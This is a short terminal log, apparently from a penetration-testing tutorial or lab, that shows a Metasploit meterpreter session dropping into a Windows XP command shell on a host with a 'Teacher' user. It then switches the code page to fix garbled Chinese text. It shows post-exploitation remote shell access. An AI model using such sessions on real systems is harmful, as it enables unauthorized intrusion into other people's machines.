 meterpreter > shell
Process 132 created.
Channel 1 created.
Microsoft Windows XP [�汾 5.1.2600]
(C) ��Ȩ���� 1985-2001 Microsoft Corp.
C:\Documents and Settings\Teacher\����>chcp 65001
chcp 65001
Active code page: 65001
C:\Documents and Settings\Teacher\桌面>